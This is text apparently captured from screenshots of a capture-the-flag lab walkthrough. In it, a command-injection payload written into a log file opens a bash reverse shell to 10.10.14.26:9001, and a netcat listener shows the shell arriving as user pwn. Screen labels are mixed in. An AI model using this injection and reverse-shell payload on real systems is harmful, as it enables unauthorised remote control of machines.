 kid@scriptkiddie:~/logs$ echo '$(bash -c "/bin/bash -i >& /dev/tcp/10.10.14.26/9001 0>&1")' > hackers
kid@scriptkiddie:~/logs$ echo 'a b $(bash -c "/bin/bash -i >& /dev/tcp/10.10.14.26/9001 0>&1")' > hackers
kid@scriptkiddie:~/logs$
Dashboard Target Proxy Intruder
File System burpCerts
Home
File Actions Edit View Help
kali@kali:~ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.226] 43488
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$